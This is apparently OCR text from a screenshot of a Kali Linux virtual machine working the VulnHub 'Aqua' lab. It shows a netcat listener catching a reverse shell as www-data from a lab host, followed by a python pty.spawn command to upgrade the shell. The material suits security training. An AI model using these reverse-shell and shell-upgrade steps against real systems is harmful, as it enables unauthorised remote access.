 kali-linux-2023.4-virtualbox-amd64 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:10
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Aqua × kali@kali: ~/Desktop/Vulnhub/Aqua × kali@kali: ~/Desktop/Vulnhub/Aqua ×
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Aqua]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.159] 38826
Linux aqua 4.4.0-172-generic #202-Ubuntu SMP Wed Jan 8 21:58:27 UTC 2020 i686 i686 i686 GNU/Linux
22:09:32 up 1:22, 0 users, load average: 0.00, 0.10, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(megumin)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@aqua:/$ export TERM
192.168.1.159
Right Ctrl
中
22:10
2024/9/11